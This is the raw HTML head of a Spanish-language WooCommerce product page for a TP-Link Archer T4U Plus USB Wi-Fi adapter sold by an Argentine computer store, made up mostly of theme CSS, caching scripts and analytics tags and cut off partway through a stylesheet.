

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/
body_size: 43641
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Ftp-link%2Fplaca-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zettacomputacion.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzettacomputacion.com.ar%2Ftienda%2Fmarcas%2Ftp-link%2Fplaca-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/927ab8024dc0cc901f76d8c3622c4eac.css?ver=e19c9" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"68dce87125","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-archer-t4u-plus-high-gain-usb-ac1300-d-band/" /><link rel='shortlink' href='https://zettacomputacion.com.ar/?p=2512' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
